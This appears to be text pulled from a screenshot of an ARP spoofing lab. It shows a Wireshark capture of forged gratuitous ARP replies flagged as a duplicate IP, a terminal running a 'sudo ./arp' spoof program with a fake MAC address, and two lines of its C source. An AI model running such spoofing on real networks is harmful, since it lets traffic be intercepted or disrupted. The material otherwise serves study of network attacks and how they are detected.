 *enp5s0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
arp.opcode==2
No. Time Source Destination Protocol Length Info
2393 26.464372174 08:bf:b8:1d:6b:8c HewlettP_30:bc:06 ARP 42 140.117.169.71 is at 08:bf:b8:1d:6b:8c
2394 26.464387133 CIMSYS_33:44:55 HewlettP_30:bc:06 ARP 42 Gratuitous ARP for 140.117.169.71 (Reply) (duplicate use of 140.117.169.71 detected!)
2396 26.464779593 08:bf:b8:1d:6b:8c HewlettP_30:bc:06 ARP 42 140.117.169.71 is at 08:bf:b8:1d:6b:8c
2397 26.464783104 CIMSYS_33:44:55 HewlettP_30:bc:06 ARP 42 Gratuitous ARP for 140.117.169.71 (Reply) (duplicate use of 140.117.169.71 detected!)
3101 31.914269915 JuniperN_73:14:01 08:bf:b8:1d:6b:8c ARP 60 140.117.169.254 is at 88:e0:f3:73:14:01
Frame 2394: 42 bytes on wire (336 bits), 42 bytes captured (336 bits) on interface enp5s0, id 0
Ethernet II, Src: CIMSYS_33:44:55 (00:11:22:33:44:55), Dst: HewlettP_30:bc:06 (fc:15:b4:30:bc:06)
Address Resolution Protocol (reply/gratuitous ARP)
Hardware type: Ethernet (1)
Protocol type: IPv4 (0x0800)
Hardware size: 6
Protocol size: 4
Opcode: reply (2)
[Is gratuitous: True]
Sender MAC address: CIMSYS_33:44:55 (00:11:22:33:44:55)
Sender IP address: 140.117.169.71
Target MAC address: CIMSYS_33:44:55 (00:11:22:33:44:55)
Target IP address: 140.117.169.71
[Duplicate IP address detected for 140.117.169.71 (00:11:22:33:44:55) - also in use by 08:bf:b8:1d:6b:8c (frame 2393)]
[Frame showing earlier use of IP address: 2393]
[Expert Info (Warning/Sequence): Duplicate IP address configured (140.117.169.71)]
[Duplicate IP address configured (140.117.169.71)]
[Severity level: Warning]
[Group: Sequence]
[Seconds since earlier frame seen: 0]
0000 fc 15 b4 30 bc 06 00 11 22 33 44 55 08 06 00 01 ···0···· "3DU····
0010 08 00 06 04 00 02 00 11 22 33 44 55 8c 75 a9 47 ········ "3DU·u·G
0020 00 11 22 33 44 55 8c 75 a9 47 ··"3DU·u ·G
wireshark_enp5s0MGQOV2.pcapng
ault
hensen523@hensen523-System-Product-Name: ~/Desktop
(base) hensen523@hensen523-System-Product-Name:~/Desktop$ sudo ./arp 00:11:22:33
:44:55 140.117.169.71
[sudo] hensen523 的密碼：
[ ARP spoof program ]
### ARP spoof mode ###
Get ARP packet - Who has 140.117.169.71 ? Tell 140.117.169.71
Sent ARP Reply : 140.117.169.71 is 00:11:22:33:44:55
Send successful.
Get ARP packet - Who has 140.117.169.71 ? Tell 140.117.169.71
memcpy(arp_reply->arp_spa, &target_ip, 4); // 目標
memcpy(arp_reply->arp_tha, arp_req->arp_sha, 6); // 原請